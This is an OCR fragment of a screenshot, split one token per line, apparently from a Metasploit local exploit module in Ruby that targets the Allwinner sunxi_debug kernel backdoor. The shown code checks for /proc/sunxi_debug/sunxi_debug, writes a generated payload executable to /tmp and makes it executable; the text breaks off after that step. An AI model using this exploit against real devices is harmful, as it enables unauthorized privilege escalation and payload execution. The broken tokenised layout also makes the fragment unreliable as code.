
if
 file_exist
?
(
backdoor
)
Exploit
:
:
CheckCode
:
:
Appears
else
Exploit
:
:
CheckCode
:
:
Safe
end
end
def
 exploit

    backdoor 
=
'/proc/sunxi_debug/sunxi_debug'
if
 file_exist
?
(
backdoor
)
      pl 
=
 generate_payload_exe

      exe_file 
=
"/tmp/
#
{
rand_text_alpha
(
5
)
}
.elf"
      vprint_good 
"Backdoor Found, 
writing payload to 
#{
exe_file
}
"
write_file
(
exe_file
,
 pl
)
cmd_exec
(
"chmod +x 
#{
exe_file
}
"
)